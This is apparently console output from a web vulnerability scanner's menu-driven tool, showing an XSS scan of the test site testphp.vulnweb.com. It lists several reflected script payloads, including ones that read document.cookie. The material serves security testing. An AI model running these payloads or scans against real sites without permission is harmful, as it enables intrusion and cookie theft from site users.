 [1] SQL Injection Scan
[2] XSS Scan
[3] Header Analysis
[4] Common Files/Paths Scan
[5] Directory Traversal Scan
[6] Dynamic Payload Testing
[7] Back
[0] Exit
Enter your choice: 2
Enter the target URL for XSS scan(eg: http://example.com/search?=test): http://testphp.vulnweb.com/listproducts.php?cat=4
[*] Testing XSS...
[+] Loaded 141 payloads from file.
[!] Possible XSS vulnerability in parameter 'cat' with payload: <script>alert(1)</script>
[!] Possible XSS vulnerability in parameter 'cat' with payload: <Script>alert(1)</Script>
[!] Possible XSS vulnerability in parameter 'cat' with payload: <sCript>alert(document.domain)</sCript>
[!] Possible XSS vulnerability in parameter 'cat' with payload: <script>alert(123);</script>
[!] Possible XSS vulnerability in parameter 'cat' with payload: <script>alert("test");</script>
[!] Possible XSS vulnerability in parameter 'cat' with payload: <script>alert(document.cookie)</script>
[!] Possible XSS vulnerability in parameter 'cat' with payload: </script><script>alert(document.cookie)</script>
[-] No vulnerability detected with payload: javascript:alert(document.cookie)
[-] No vulnerability detected with payload: javascript:prompt(document.cookie)
[-] No vulnerability detected with payload: '-alert(document.cookie)-'